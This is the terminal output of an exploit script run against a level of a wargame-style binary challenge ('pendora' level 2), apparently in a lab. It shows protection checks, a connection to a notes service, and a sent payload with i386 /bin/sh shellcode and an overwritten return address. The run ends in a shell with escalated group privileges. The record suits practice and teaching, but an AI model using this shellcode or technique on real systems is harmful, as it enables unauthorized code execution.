 ┌──(cyberguru㉿cyberguru)-[~/Documents/pendora/levels/lvl2]
└─$ ./sol.py
[*] '/home/cyberguru/Documents/pendora/levels/lvl2/level2'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Connecting to Target 192.168.17.129
[+] Opening connection to 192.168.17.129 on port 53121: Done
[*] Loaded 10 cached gadgets for './level2'
[*] Notes manager - 1.0
[*] Type help for the command list
>
{*]Creating Note
 [*] New note created with id 0
>
 [*] New note created with id 1
>
[*] Crafting payload
[*]Sending payload to note 0:  b'j\x0bX\x99Rh//shh/bin\x89\xe31\xc9\xcd\x80AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAx\xa3\x04\x08'
 >
 id: >
 text(32 max): [*] Note 0 set
>
[*] Payload sent to note 0 sucessfully
[*] Sending payload to note 1
 >
 id: >
 text(32 max): [*] Note 1 set
>
[*] Payload sent to note 1 sucessfully
 >
[*] All payload sent successfully!!
[*] Trying to get a sehll
[*] Switching to interactive mode
 id: $ ls
level2
level2_readme.txt
$ id
uid=1001(level1) gid=1001(level1) euid=1002(level2) groups=1002(level2),1001(level1)
$